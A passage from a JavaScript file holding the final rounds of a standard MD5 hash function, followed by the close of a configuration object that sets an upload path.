				b=HH(b,c,d,a,x[k+10],S34,0xBEBFBC70);
				a=HH(a,b,c,d,x[k+13],S31,0x289B7EC6);
				d=HH(d,a,b,c,x[k+0], S32,0xEAA127FA);
				c=HH(c,d,a,b,x[k+3], S33,0xD4EF3085);
				b=HH(b,c,d,a,x[k+6], S34,0x4881D05);
				a=HH(a,b,c,d,x[k+9], S31,0xD9D4D039);
				d=HH(d,a,b,c,x[k+12],S32,0xE6DB99E5);
				c=HH(c,d,a,b,x[k+15],S33,0x1FA27CF8);
				b=HH(b,c,d,a,x[k+2], S34,0xC4AC5665);
				a=II(a,b,c,d,x[k+0], S41,0xF4292244);
				d=II(d,a,b,c,x[k+7], S42,0x432AFF97);
				c=II(c,d,a,b,x[k+14],S43,0xAB9423A7);
				b=II(b,c,d,a,x[k+5], S44,0xFC93A039);
				a=II(a,b,c,d,x[k+12],S41,0x655B59C3);
				d=II(d,a,b,c,x[k+3], S42,0x8F0CCC92);
				c=II(c,d,a,b,x[k+10],S43,0xFFEFF47D);
				b=II(b,c,d,a,x[k+1], S44,0x85845DD1);
				a=II(a,b,c,d,x[k+8], S41,0x6FA87E4F);
				d=II(d,a,b,c,x[k+15],S42,0xFE2CE6E0);
				c=II(c,d,a,b,x[k+6], S43,0xA3014314);
				b=II(b,c,d,a,x[k+13],S44,0x4E0811A1);
				a=II(a,b,c,d,x[k+4], S41,0xF7537E82);
				d=II(d,a,b,c,x[k+11],S42,0xBD3AF235);
				c=II(c,d,a,b,x[k+2], S43,0x2AD7D2BB);
				b=II(b,c,d,a,x[k+9], S44,0xEB86D391);
				a=AddUnsigned(a,AA);
				b=AddUnsigned(b,BB);
				c=AddUnsigned(c,CC);
				d=AddUnsigned(d,DD);
			}

			var temp = WordToHex(a)+WordToHex(b)+WordToHex(c)+WordToHex(d);

			return temp.toLowerCase();
		}
	},

	uploadPath: '/assets/upload/'
};